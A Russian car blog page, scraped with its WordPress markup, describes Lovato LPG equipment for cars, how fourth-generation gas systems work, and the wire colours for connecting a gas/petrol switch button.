

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/shema-podkljuchenija-gaza-lovato/
body_size: 29753
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Схема подключения газа ловато &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Схема подключения газа ловато»" href="/shema-podkljuchenija-gaza-lovato/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Схема подключения блока управления двигателем" href="/shema-podkljuchenija-bloka-upravlenija-dvigatelem/"/>
<link rel="next" title="Схема подключения противотуманных фар лада гранта" href="/shema-podkljuchenija-protivotumannyh-far-lada/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/shema-podkljuchenija-gaza-lovato/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fshema-podkljuchenija-gaza-lovato%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fshema-podkljuchenija-gaza-lovato%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-16906 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  <div id="mab-wrap">
    <div id="mab-close">
        <div id="mab-close-icon" class="_disabled"></div>
        <div id="mab-timer"></div>
        <div id="mab-slider"></div>
    </div>
    <div id="mab-in">
		    
	</div>
</div>

<script>
  // через сколько появляется возможность скрыть блок в сек
  var closeTimer = 7;
	
  window.runOnStart = function() {
    if (window.innerWidth >= 992)
		return;
	  
      document.getElementById('mab-wrap').style.display = 'flex';
      document.getElementById('mab-slider').style.transition = 'all ' + closeTimer + 's';
      
      setTimeout(function () {
        document.getElementById('mab-slider').classList.add('_load');
		  window.yaContextCb.push(()=>{
			  Ya.Context.AdvManager.render({
				renderTo: 'yandex_rtb_R-A-1435544-20',
				blockId: 'R-A-1435544-20'
			  })
			})
      }, 50);

      setTimeout(function () {
        document.getElementById('mab-close-icon').classList.remove('_disabled');
      }, closeTimer * 1000);

      document.getElementById('mab-close-icon').addEventListener('click', function (event) {
        document.getElementById('mab-wrap').style.display = 'none';
      });
//     }
  };
	
	if(document.readyState !== 'loading') {
		runOnStart();
	}
	else {
		document.addEventListener('DOMContentLoaded', function () {
			runOnStart()
		});
	}
</script>

<style>
    #mab-wrap {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
		width: 100%;
		height: 100%;
        background: rgba(0, 0, 0, .9);
        align-items: center;
        justify-content: center;
        display: none;
		z-index: 1000;
    }

    #mab-in {
        max-width: 95%
    }

    #mab-close {
        top: 0;
        position: fixed;
        height: 30px;
        width: 100%;
        background: #fff
    }

    #mab-close-icon {
        position: fixed;
        background: #ff4e4e;
        top: 0;
        right: 0;
        width: 40px;
        height: 30px
    }

    #mab-close-icon:after, #mab-close-icon:before {
        content: '';
        width: 24px;
        height: 3px;
        display: inline-block;
        border-radius: 4px;
        background: #fff;
        transform: rotate(45deg);
        position: absolute;
        right: 7px;
        top: 12px
    }

    #mab-close-icon:before {
        transform: rotate(-45deg)
    }

    #mab-slider {
        position: absolute;
        bottom: -4px;
        height: 4px;
        width: 0;
        background: #537beb;
        transition: all 7s
    }

    #mab-slider._load {
        width: 100%
    }

    #mab-close-icon._disabled {
        pointer-events: none;
        opacity: .3
    }
</style>            
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-16906" class="article-post post-16906 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Схема подключения газа ловато</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 15 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="16906">463</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-20">20.08.2019</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#gazovoe-oborudovanie-lovato">Газовое оборудование Ловато</a></li><li class="level-1"><a href="#osobennosti-ustanovki-i-ekspluatatsii">Особенности установки и эксплуатации</a></li><li class="level-1"><a href="#plyusy-i-minusy-gbo-lovato">Плюсы и минусы ГБО Ловато</a></li><li class="level-1"><a href="#knopka-gbo-dlya-inzhektornogo-dvigatelya">Кнопка ГБО для инжекторного двигателя</a></li><li class="level-2"><a href="#nastroyka-knopki-gbo-2-pokoleniya-dlya-inzhektora">Настройка кнопки ГБО 2 поколения для инжектора</a></li><li class="level-1"><a href="#knopka-gbo-karbyurator">Кнопка ГБО карбюратор</a></li><li class="level-1"><a href="#shema-podklyucheniya-knopki-gbo">Схема подключения кнопки гбо</a></li><li class="level-1"><a href="#gbo-4-pokoleniya-konstruktsiya">ГБО 4 поколения, конструкция</a></li><li class="level-1"><a href="#printsip-raboty">Принцип работы</a></li><li class="level-1"><a href="#chto-luchshe-ispolzovat-metan-ili-propan">Что лучше использовать метан или пропан?</a></li><li class="level-1"><a href="#ustanovka-oborudovaniya-na-inzhektornye-i">Установка оборудования на инжекторные и карбюраторные авто</a></li><li class="level-1"><a href="#podvodim-itog">Подводим итог</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p>На сегодняшний весьма актуальна установка газового оборудования. На рынке имеется немало компаний, которые производят газовое оборудование для автотранспортного средства. Лидирующие позиции в данной сфере занимает итальянская компания Ловато. Она занимается разработкой оборудования на протяжении многих лет, свои разработки по альтернативному топливу она начала в конце 50-х годов прошлого столетия. Фирма Ловато производит газовое оборудование, которое используется во всех страх мира, ежегодно 5 миллионов автомобилистов покупают комплектующие именно этой компании.</p>
<p style="clear: both"><img src="http://gazblog.ru/wp-content/uploads/2017/11/komplekt-GBO-Lovato.jpg"/></p>
<h2 id="gazovoe-oborudovanie-lovato">Газовое оборудование Ловато</h2>
<p>Большинство отечественных автомобилистов выбирают ГБО марки Ловато, так как оно относится к четвертому поколению. Также данное оборудование советуют устанавливать мастера автосервиса, так как для установки не требуется особых знаний, потому как настройка ГБО Ловато ведется по упрощенной системе.</p>
<p>Немаловажно, что фирма-изготовитель дает гарантию на свои комплектующие сроком 3 года. Этого времени вполне хватает на километраж в пределах 300 тысяч километров. Данный показатель является одним из самых высоких среди ГБО 4 поколения. По усредненным данным этого хватает на 5 лет. Если сравнивать с аналогичными компаниями в данной сфере, то их показатель намного меньше.</p>
<p>Однако, несмотря на высокие показали, водителю следует помнить, что необходимо своевременно проводить диагностику ГБО 4 поколения Ловато. Потому как это поможет не только выявить неисправности, но в большей степени от этого зависит безопасность эксплуатации транспортного средства. Многие мастера заявляют о том, что периодически необходимо делать настройку блока управления на ГБО Ловато.</p>
<blockquote>
<p>Важно! Фирма Ловато – это монобренд, так как все оборудование производит самостоятельно. Покупая ГБО данной компании потребить может быть уверен в том, что все детали, которые входят в комплект, произведены в Италии.</p>
</blockquote>
<p>Ловато ГБО необходимо устанавливать только в специализированных автосервисах, так как некачественная установка может привести к неисправности, и система не сможет нормально функционировать. В том случае, если установка выполнена правильно, то система оповещает сигналом &laquo;чикен енгин&raquo;.</p>
<p>Многие водители отмечают, что после перехода на газ мощность мотора сильно снижается. Однако эта проблема очевидна, ведь при сгорании газ имеет температуру выше, чем жидкое топливо. Но эта проблема была решена на оборудовании 4 поколения – на данный момент газ поступает в систему двигателя тем же способом, что и бензин. Поэтому снижение мощности составляет всего около 2 %. Так, на мощность автотранспортного средства влияет качество заправляемого топлива.</p>
<p style="clear: both"><img src="http://gazblog.ru/wp-content/uploads/2017/11/ustanovlennyj-lovato-na-mashine.jpg"/></p>
<h2 id="osobennosti-ustanovki-i-ekspluatatsii">Особенности установки и эксплуатации</h2>
<p>Многие автовладельцы выбирают газ, потому как он намного дешевле, чем бензин или дизельное топливо. Помимо этого, газовое топливо создает лучшую смесь при взаимодействии с воздухом, это обуславливается тем, что оно имеет хорошие химические свойства. В итоге получается, что оно лучше сгорает, и при этом не выделяет большого химического осадка, а также не оставляет следов копоти.</p>
<p>В стандартный набор входят следующие комплектующие:</p>
<ul>
<li>редуктор, на который уже установлен клапан;</li>
<li>рампы;</li>
<li>газовый фильтр;</li>
<li>температурный датчик;</li>
<li>переключатель;</li>
<li>электропроводка;</li>
<li>подробная инструкция;</li>
<li>гарантийный талон.</li>
</ul>
<p>По причине того, что продукция компании Ловато относится к 4 поколению ГБО, принцип его работы немного отличается от предшественников. Таким образом, газовое топливо подается на форсунки при учете показаний различных датчиков, отображающихся на электронном блоке, с которого происходит управление системой. Читайте подробнее о газовых форсунках Ловато.</p>
<p style="clear: both"><img src="http://gazblog.ru/wp-content/uploads/2017/11/inzhektornaya-gbo-sistema-lovato.jpg"/></p>
<p>Эксплуатация системы происходит следующим образом:</p>
<ul>
<li>газ находится в баллоне, который устанавливают либо в багажнике, либо на месте запаски;</li>
<li>после того, как автомобиль прогревается, система ГБО выдает оповещение на панель о том, что можно переключаться на газ;</li>
<li>при переключении на использование газового топлива бензин перестает поступать в основные системы транспорта;</li>
<li>газ начинает поступать через открытые заслонки в редуктор, после – в форсунки, и уже затем в систему сгорания.</li>
</ul>
<p>Важно, что весь процесс происходит поэтапно, и максимально все распределено, что обеспечивает нормальную функциональность работы автомобиля.</p>
<blockquote>
<p>Внимание! Газ в баллоне находится под высоким давлением, а для подачи в моторную систему его необходимо снизить. Для понижения давления используется редуктор.</p>
</blockquote>
<p>Схема подключения ГБО Ловато 4 поколения состоит из нескольких частей. Первый этап состоит из установки баллона и газовых магистралей, этот процесс не занимает много времени, а также не является сильно сложным. Чаще всего баллон с газом устанавливается в багажном отделении, а вот заправочное отверстие может быть установлено в бампере или поблизости от бензинового бака. Сами магистрали прокладываются под днищем автомобиля.</p>
<p>Второй этап самый сложный – необходимо установить штуцеры. Чаще всего их устанавливают в непосредственной близости от форсунок, на которые поступает бензиновое топливо. В том случае, если работы выполнены не качественно, это может привести газовое оборудование Ловато к неисправности, и способами устранения данной проблемы станут новые работы по установке оборудования. На следующем этапе уже необходимо установить газовый редуктор, который будет следить за понижением уровня давления в системе.</p>
<blockquote>
<p>Важно! Редуктор компании Ловато отличается от всех аналогов тем, что он практичен и прост в использовании. Кроме того, большинство компаний, которые специализируются на выпуске данной продукции, стремятся достичь таких показателей и того же уровня качества, что и фирма Ловато.</p>
</blockquote>
<p>После того, как редуктор установлен, к системе подключаются все оставшиеся комплектующие. На завершающем этапе происходит настройка электронного блока. Это довольно сложный процесс, и если выполнить его неправильно, то ГБО Ловато не переключается на газ.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/kuda-zalivat-nezamerzajku-v-kaline/" target="_blank" class="u0a7a35365e9c3c1ac231a3d190b87c50"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0a7a35365e9c3c1ac231a3d190b87c50 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u0a7a35365e9c3c1ac231a3d190b87c50:active, .u0a7a35365e9c3c1ac231a3d190b87c50:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a7a35365e9c3c1ac231a3d190b87c50 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a7a35365e9c3c1ac231a3d190b87c50 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u0a7a35365e9c3c1ac231a3d190b87c50 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u0a7a35365e9c3c1ac231a3d190b87c50:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Куда заливать незамерзайку в калине</span></div></a></div><p>Некоторые водители задаются вопросом, как отрегулировать ГБО Ловато. Стоит отметить, что регулировка ГБО Ловато – довольно сложный процесс, который может произвести только мастер с высокой квалификацией. По этой причине не рекомендуется выполнять данную процедуру самостоятельно, так как от этого зависит не только правильность работы газовой системы, но и безопасность эксплуатации.</p>
<p style="clear: both"><img src="http://gazblog.ru/wp-content/uploads/2017/11/shema-ustanovki-gbo-lovat.jpg"/></p>
<h2 id="plyusy-i-minusy-gbo-lovato">Плюсы и минусы ГБО Ловато</h2>
<p>Потому как оборудование компании относится к 4 поколению, переход на данную систему имеет ряд преимуществ. Во-первых, снижение мощности двигателя составляет всего 2 %, что весьма незначительно. Также стоимость газа намного ниже топлива, которое производится из нефтепродуктов.</p>
<p>Благодаря своему химическому составу, газ не имеет вредных примесей, что благоприятно влияет на окружающую среду. Также это позволяет защитить детали автомобиля от коррозии металла. Следовательно, владельцу автомобиля придется реже менять запчасти, а это большая экономия денежных средств.</p>
<p>Также неоспоримым преимуществом установки ГБО Ловато является низкая стоимость монтажа. В среднем, владельцу придется заплатить от 19 до 47 тысяч рублей, в зависимости от транспортного средства.</p>
<p>Стоит отметить, что компания Ловато на своем производстве использует систему Леан Продакшен, которая позволяет полностью устранить риски брака. Кроме того, фирма имеет множество сертификатов, которые подтверждают, что вся продукция соответствует стандартам качества.</p>
<p><iframe src="https://www.youtube.com/embed/wbK2fKSQz5s?feature=oembed"></iframe></p>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/Knopka-gbo-6-696x409.jpg"/></p>
<p>Иногда владельцам автомобилей с газобалонным оборудованием требуется поменять или самостоятельно подключить кнопку ГБО 2 поколения. Сегодня мы поговорим о том, чем отличается переключатель газ-бензин для инжекторного и карбюраторного двигателей, а также приведем схему подключения кнопки ГБО.</p>
<p>Существует два наиболее распространенных вида переключателей топлива, которые визуально практически ничем, кроме индекса, не отличаются. Одна предназначена для карбюраторного, вторая для инжекторного силового агрегата.</p>
<h2 id="knopka-gbo-dlya-inzhektornogo-dvigatelya">Кнопка ГБО для инжекторного двигателя</h2>
<p>Кнопка переключения гбо 2 поколения на инжектор имеет индекс &laquo;W&raquo; и несколько измененную проводку.</p>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/knopka-gbo.jpg"/></p>
<p>Переключатель вида топлива ГБО имеет 3 положения:</p>
<ul>
<li>Только бензин (при этом режиме работе двигатель работает исключительно на бензине, световой индикатор при этом не светится или светится красным цветом);</li>
<li>Только газ (этот аварийный режим предназначен для запуска двигателя на газу без предварительного прогрева на бензине, световые индикаторы при таком режиме работы будут мигать)</li>
<li>Автомат (при выборе этого режима работы автомобиль заводится в штатном режиме на бензине, а при достижении заданного количества оборотов переключается на газ. Индикация при этом показывает уровень газа в баллоне).</li>
</ul>
<h3 id="nastroyka-knopki-gbo-2-pokoleniya-dlya-inzhektora">Настройка кнопки ГБО 2 поколения для инжектора</h3>
<p>Функционал переключателя для инжекторного ДВС включает в себя:</p>
<ul>
<li>Индикацию,</li>
<li>Встроенный эмулятор с задержкой времени,</li>
<li>Возможность регулирования количества оборотов, при которых происходит автоматическое переключение двигателя с бензина на газ.</li>
</ul>
<p>Для автоматической работы автомобиля следует правильно настроить кнопку ГБО, в частности выставить необходимое количество оборотов, при которых будет происходить смена режима работы двигателя.</p>
<p>Регулировка происходит с помощью вращения по часовой или против часовой стрелки потенциометра, который расположен непосредственно на самом устройстве. Оптимальным считаются обороты от 1500 до 2500.</p>
<p>В зависимости от времени года и погодных условий количество оборотов можно менять:</p>
<ul>
<li>устанавливать более низкие обороты для летнего периода времени</li>
<li>более высокие для зимы, чтобы переключение на газ не происходило при непрогретом двигателе.</li>
</ul>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/Knopka-gbo-4.jpg"/></p>
<p>В комплекте с кнопкой поставляются:</p>
<ul>
<li>Набор проводов для подключения к ГБО.</li>
<li>Пластиковая крепежная скоба для крепления устройства к торпеде автомобиля или в другое удобное место.</li>
<li>Монтажные клеммы для подключения питающих приборов (клапан редуктора, эмулятор и т.д.).</li>
<li>Предохранитель и провод питания.</li>
</ul>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/plugins/wp-special-textboxes/themes/stb-dark/info.png"/></p>
<h2 id="knopka-gbo-karbyurator">Кнопка ГБО карбюратор</h2>
<p>Переключатель вида топлива для карбюработного автомобиля имеет индекс &laquo;G&raquo; и три положения:</p>
<ul>
<li>I – режим работы только на бензине. При этом режиме работы задействован бензиновый насос, а все газовое оборудование отключено;</li>
<li>0 – режим работы, при котором обе системы подачи питания отключены. Позволяет выработать содержимое поплавковой камеры карбюратора перед переходом на газ. Этот режим работы необходим для предотвращения заливания ДВС двумя видами топлива одновременно.</li>
<li>II – режим работы только газ. Автомобиль заводится и работает исключительно на газу, топливо подача на бензиновый насос при этом не используется. В весенне-летний период времени года можно эксплуатировать автомобиль вовсе без бензина.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/zachem-na-rele-stavjat-diod/" target="_blank" class="ue3fe104a7852c654f9164d9a3a281564"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue3fe104a7852c654f9164d9a3a281564 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ue3fe104a7852c654f9164d9a3a281564:active, .ue3fe104a7852c654f9164d9a3a281564:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue3fe104a7852c654f9164d9a3a281564 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue3fe104a7852c654f9164d9a3a281564 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue3fe104a7852c654f9164d9a3a281564 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue3fe104a7852c654f9164d9a3a281564:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Зачем на реле ставят диод</span></div></a></div><p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/Knopka-gbo-5.jpg"/></p>
<p>На лицевой панели устройства предусмотрены светодиодные индикаторы, которые сигнализируют о том, на каком топливе в данный момент работает автомобиль.</p>
<p>На боковой панеле устройства разположен потенциомерт, который регулирует время подачи газа. В случае, когда двигатель по каким-либо причинам не работает или не заводится в этот промежуток времени подача газа прекращается в автоматическом режиме.</p>
<p>Большинство кнопок переключения газ-бензин дополниетльно оснащены индикацией количества оставшегося в баллоне газа.</p>
<h2 id="shema-podklyucheniya-knopki-gbo">Схема подключения кнопки гбо</h2>
<p>Давайте разберем схему подключения кнопки ГБО 2 поколения для инжектрного ДВС на примере изделия производителя stag2 и Digitronic.</p>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/Knopka-gbo-2.jpg"/></p>
<p>Сразу следует отметить, что основной функционал и сам способ подключения практически у всех производителей одинаковый. Схема рекомендуемого подключения же, в обязательном порядке, должна быть в комплекте с переключателем ГБО. Схема подключения кнопки ГБО 2 поколения на карбюратор будет иметь аналогичный вид.</p>
<p style="clear: both"><img src="http://gbo4auto.ru/wp-content/uploads/2018/05/Knopka-gbo-3.jpg"/></p>
<p>Набор проводов для изделий stag2 и Digitronic имеют следующие цвета:</p>
<ul>
<li><strong>Белый</strong>. Подключается на датчик уровня газа в баллоне и отвечает за правильную индикацию на кнопке уровня топлива в баллоне.</li>
<li><strong>Голубой (синий)</strong> . <strong>Подключается на электромагнитный газовый клапан</strong>, который расположен на редукторе. При переключении устройства в режим работы &laquo;Газ&raquo; происходит открытие газового клапана и газ подается в редуктор. На этот же провод можно параллельно подключить дополнительный газовый клапан с фильтром и эмулятор форсунок.</li>
<li><strong>Желтый</strong>. <strong>Подключается на электромагнитный клапан перед бензиновым насосом</strong>. Когда кнопка находится в положении &laquo;бензин&raquo; питание на бензиновый электромагнитный клапан подается и автомобиль работает на родном для него топливе. Когда же автомобиль переходит в режим работы &laquo;газ&raquo; питание не подается и бензонасос не работает. Многие установщики газобаллонного оборудования не рекомендуют отключать бензонасос, а настаивают на том, чтобы он работал даже при эксплуатации транспортного средства на газу.</li>
<li><strong>Красный</strong> . <strong>Питание кнопки ГБО</strong>. Можно подключить непосредственно на плюсовую клемму аккумулятора через предохранитель и пыльник для него, входящий в комплект. В таком случае переключатель ГБО будет под постоянным напряжением. Если же Вы хотите запитать переключатель газ-бензин только при включении зажигания следует взять 12 вольт из другого места (например питание бензиновых форсунок).</li>
<li><strong>Черный</strong>. <strong>Масса</strong>, нужно подключить на корпус автомобиля.</li>
